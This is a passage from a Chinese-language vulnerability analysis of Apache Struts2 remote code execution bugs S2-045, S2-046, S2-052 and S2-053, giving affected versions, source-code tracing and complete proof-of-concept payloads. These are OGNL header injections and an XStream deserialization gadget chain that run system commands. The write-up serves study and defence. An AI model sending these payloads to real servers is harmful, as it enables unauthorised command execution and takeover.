
后续在 com.opensymphony.xwork2.DefaultActionInvocation#invokeAction(Object, ActionConfig) 取出并进行Ognl表达式解析:

RCE证明:

如果在渗透过程中,发现类似: ?student!add.action 的链接,那么靶机必然开了动态方法调用。
S2-045
影响版本:Struts 2.3.5 - Struts 2.3.31, Struts 2.5 - Struts 2.5.10
CVE编号:CVE-2017-5638
POC如下:
1
| Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='calc').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}.multipart/form-data;
|
漏洞的产生原因主要是在使用基于Jakarta插件的文件上传功能时,如果攻击者使用异常的 Content-Type 值,在 org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest#parse(HttpServletRequest request, String saveDir) 中会引发异常错误,并抛出一个 LocalizedMessage 错误:

后续在 org.apache.struts2.interceptor.FileUploadInterceptor#intercept(ActionInvocation invocation) 处理异常:
1
2
3
4
5
6
7
8
9
10
| if (multiWrapper.hasErrors()) {
Iterator i$ = multiWrapper.getErrors().iterator();
while(i$.hasNext()) {
LocalizedMessage error = (LocalizedMessage)i$.next();
if (validation != null) {
validation.addActionError(LocalizedTextUtil.findText(error.getClazz(), error.getTextKey(), ActionContext.getContext().getLocale(), error.getDefaultMessage(), error.getArgs()));
}
}
}
|
这里看到调用了 LocalizedTextUtil.findText(error.getClazz(), error.getTextKey(), ActionContext.getContext().getLocale(), error.getDefaultMessage(), error.getArgs()) 来处理异常信息,最终就是在这个方法内对异常信息中的Ognl表达式进行了解析,导致RCE。部分调用栈如下:

RCE证明截图如下:

S2-046
影响版本:Struts 2.3.5 - Struts 2.3.31, Struts 2.5 - Struts 2.5.10
CVE编号:CVE-2017-5638
POC如下:
1
2
| // 注意:末尾的%00b需要手动进行URL解码再发送
Content-Disposition: form-data; name="upload"; filename="%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='calc').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}%00b"
|
这个漏洞的原理和S2-045是一样的,都是利用后台会使用Ognl解析报错信息导致RCE。这个漏洞的异常抛出位置如下:

异常处理位置和S2-045是一样的:

最终使用Ognl解析异常信息,因为异常信息中包含完整的Ognl表达式导致RCE:

S2-052
影响版本:Struts 2.1.6 - Struts 2.3.33, Struts 2.5 - Struts 2.5.12
CVE编号:CVE-2017-9805
POC如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
| <!--需要设置请求包的Content-Type为application/xml-->
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>calc</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>
<next class="string">foo</next>
</serviceIterator>
<lock/>
</cipher>
<input class="java.lang.ProcessBuilder$NullInputStream"/>
<ibuffer></ibuffer>
<done>false</done>
<ostart>0</ostart>
<ofinish>0</ofinish>
<closed>false</closed>
</is>
<consumed>false</consumed>
</dataSource>
<transferFlavors/>
</dataHandler>
<dataLen>0</dataLen>
</value>
</jdk.nashorn.internal.objects.NativeString>
<jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/>
</entry>
<entry>
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
</entry>
</map>
|
这个漏洞其实是因为Struts2使用了 XStreamHandler 对前端传来的XML数据进行反序列化时未进行任何过滤,从而导致 XStreamHandler 反序列化漏洞。
首先看到 struts2-rest-plugin-2.5.12.jar!\struts-plugin.xml 中注册的 ContentTypeHandler :
1
| <bean type="org.apache.struts2.rest.handler.ContentTypeHandler" name="xml" class="org.apache.struts2.rest.handler.XStreamHandler" />
|
可以看到,如果Content-Type为application/xml,就会调用 org.apache.struts2.rest.handler.XStreamHandler 处理器来进行处理。我们在 org.apache.struts2.rest.handler.ContentTypeHandler#intercept(ActionInvocation invocation) 代码如下所示:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| public String intercept(ActionInvocation invocation) throws Exception {
HttpServletRequest request = ServletActionContext.getRequest();
ContentTypeHandler handler = selector.getHandlerForRequest(request);
Object target = invocation.getAction();
if (target instanceof ModelDriven) {
target = ((ModelDriven)target).getModel();
}
if (request.getContentLength() > 0) {
InputStream is = request.getInputStream();
InputStreamReader reader = new InputStreamReader(is);
handler.toObject(reader, target);
}
return invocation.invoke();
}
|
逻辑很简单, ContentTypeHandler handler = selector.getHandlerForRequest(request) 就是根据Content-Type获取对应的处理器,由于我们的Content-Type为application/xml,所以这里获取的就是 XStreamHandler 对象,最后调用 handler.toObject(reader, target) 对请求进行处理。所以我们继续跟进 XStreamHandler#toObject(reader, target) :
1
2
3
4
| public void toObject(Reader in, Object target) {
XStream xstream = createXStream();
xstream.fromXML(in, target);
}
|
发现就是很直接的Xstream反序列化。

S2-053
影响版本:Struts 2.0.0 - 2.3.33 Struts 2.5 - Struts 2.5.10.1
CVE编号:CVE-2017-12611
POC如下:
1
| %{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
|
这个漏洞其实归根结底还是由于 Struts2自定义标签的解析导致的漏洞 。
网上大部分人说的:“Struts2在使用Freemarker模板引擎的时候,同时允许解析OGNL表达式。导致用户输入的数据本身不会被OGNL解析,但由于被Freemarker解析一次后变成一个表达式,被OGNL解析第二次,导致任意命令执行漏洞”。并不完全正确,正确的理解应该是: Struts2的自定义标签进行渲染之前,由于模板会被Freemarker提前解析渲染一次,所以Struts2自定义标签会渲染Freemarker解析后得到的恶意Ognl表达式 。
例如如下ftl模板文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| <html>
<head>
<title>S2-053 Demo</title>
</head>
<body>
<h1>S2-053 Demo</h1>
<hr/>
Your name: <@s.url value="${name}"/>
<hr/>
Enter your name here:<br/>
<form action="" method="get">
<input type="text" name="name" value="" />
<input type="submit" value="Submit" />
</form>
</body>
</html>
